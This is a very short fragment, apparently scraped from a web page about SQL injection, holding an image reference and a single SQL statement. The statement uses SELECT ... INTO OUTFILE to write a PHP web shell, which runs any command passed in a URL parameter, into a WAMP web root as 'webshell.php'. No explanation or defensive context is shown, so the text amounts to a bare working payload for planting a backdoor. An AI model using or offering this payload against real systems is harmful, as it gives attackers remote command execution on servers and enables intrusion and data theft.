 select "<?php echo shell_exec($_GET['cmd']);?>" into OUTFILE "C:/wamp/www/webshell.php"